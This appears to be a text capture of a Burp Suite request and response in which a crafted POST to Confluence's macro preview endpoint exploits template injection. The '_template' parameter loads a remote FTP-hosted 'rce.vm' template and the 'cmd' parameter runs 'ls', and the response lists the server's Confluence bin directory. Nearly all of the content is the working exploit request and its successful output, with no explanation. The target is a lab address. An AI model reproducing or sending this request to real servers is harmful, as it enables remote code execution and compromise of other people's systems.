 Go
Cancel
< ▾
> ▾
Target: http://192.168.50.181:8
Request
Raw
Params
Headers
Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host:192.168.50.181:8090
Connection: close
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Referer:
http://192.168.50.181:8090/login.action?os_destination=/index.action&permissionViolation=true
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 198
{"contentId":"12345","macro":{"name":"widget","body":"","params":{"url":"http://www.dailymotion.co
m/video/xcpa64","width":"300","height":"200","_template":"ftp://192.168.50.181/rce.vm","cmd":"ls"}}}
Response
Raw
Headers
Hex
HTML
Render
<div class="wiki-content">
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
confluence-context-path-extractor.jar
daemon.sh
digest.bat
digest.sh
display-help.bat
display-help.sh
install_linux_service.sh
OS X - Run Confluence In Background.command
OS X - Run Confluence In Terminal Window.command
OS X - Stop Confluence.command
service.bat
setclasspath.bat
setclasspath.sh
setenv.bat
setenv.sh
setjre.bat
setjre.sh
setup_user.sh
shutdown.bat
shutdown.sh
start-confluence.bat
start-confluence.sh
startup.bat
startup.sh
stop-confluence.bat
stop-confluence.sh
synchrony-proxy-watchdog.jar
tcnative-1.dll
tomcat8.exe